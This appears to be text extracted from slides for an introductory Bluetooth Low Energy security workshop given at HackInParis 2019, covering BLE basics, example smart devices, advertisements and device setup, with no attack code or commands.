

• Maison de la Chimie 9<sup>TH</sup>EDITION hackinparis.com

### SMARTLOCKPICKING.COM



### Sławomir Jasek

slawomir.jasek@smartlockpicking.com @slawekja

### A 45min introduction to Bluetooth Low Energy

Workshop

HackInParis, 19-20.06.2019





### Sławomir <suavomeer> Jasek <yaseck>

Enjoy appsec (dev, break, build...) since 2003.

"Smart lockpicking" trainings www.smartlockpicking.com

Significant part of time for research.







## How much can we fit in 45 min?

Bluetooth Low Energy – intro.

BLE advertisements, services, characteristics – detecting and interacting with nearby devices.

"Hacking" into wide-open devices (dildo, smart locks, ...).

Developing own BLE device.

Flashing the BLE devkit with a different firmware for sniffing, attacking, ...





## **Bluetooth Low Energy**

AKA Bluetooth 4, Bluetooth Smart

One of most exploding recently IoT technologies.

Completely different than previous Bluetooth 2, 3 (BR/EDR).

Designed from the ground up for low energy usage, simplicity (rather than throughput).

And now for something completely different...



### www.vitalherd.com

**y** slawekja







The "Lover Detection System" will not only tell you if your partner is being unfaithful, but the speed, duration, and position of the infidelity.





## Smart locks, banking tokens









### Fuze card: emulates magnetic stripe credit cards

THE AFFORDABLE SMART CARD THAT CONSOLIDATES YOUR ENTIRE WALLET.

## YOUR WHOLE WALLET IN ONE CARD

https://fuzecard.com/





### 2-factor authentication







## Bluetooth Low Energy – bright future of IoT?

Easy to deploy, available, convenient, low-priced. More and more devices – "wearables", medical, smart home... Beacons, indoor positioning Physical web Bluetooth Mesh Web bluetooth – devices available from the browser (javascript) Bluetooth 5 – longer range, higher throughput, ...





# **BLE ADVERTISEMENTS**





### BLE broadcast -> receive



advertisement

### Public, by design available for all in

### range

(with exception of targeted advertisements, not widely used in practice)





## Your custom BLE device

A very simple device to interact, read/write, blink LEDs...

Name "smartlockpickingXX" – unique per device (number at the back).







### **Connect your device to power**

Connect USB cable to your laptop or the external power adapter.

It will blink LED0 every second.

